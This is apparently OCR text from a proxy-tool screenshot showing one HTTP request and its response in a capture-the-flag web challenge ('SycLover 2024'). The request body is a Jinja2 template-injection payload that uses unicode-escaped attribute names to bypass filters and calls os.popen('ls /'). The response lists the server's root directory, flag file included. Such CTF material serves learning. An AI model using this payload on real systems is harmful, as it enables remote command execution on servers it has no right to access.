 Request
数据包扫描
热加载
构造请求
1 POST /submit HTTP/1.1
2 Host: 80-e15baf97-01be-4d59-ab15-7674950102c7.challenge.ctfplus.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.
36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
5 Referer: http://80-e15baf97-01be-4d59-ab15-7674950102c7.challenge.
ctfplus.cn/
6 Upgrade-Insecure-Requests: 1
7 Origin: http://80-e15baf97-01be-4d59-ab15-7674950102c7.challenge.
ctfplus.cn
8 Content-Type: application/x-www-form-urlencoded
9 Cache-Control: max-age=0
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Content-Length auto: 6
13
14 name={%print(lipsum|attr
(%22\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u00
5f __globals__%22)|attr(%22\u0067\u0065\u0074 get%22)
(%22\u006f\u0073 os%22)|attr
(%22\u0070\u006f\u0070\u0065\u006e popen%22)
(%22\u006c\u0073\u0020\u002f ls /%22)|attr
(%22\u0072\u0065\u0061\u0064 read%22)())%}
15
Responses
128bytes / 83ms
美化
渲染
详情
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Oct 2024 12:14:41 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 Cache-Control: no-cache
6 Content-Length: 128
7
8 welcome to SycLover 2024 app
9 bin
10 boot
11 dev
12 etc
13 flag
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 start.sh
26 sys
27 tmp
28 usr
29 var
30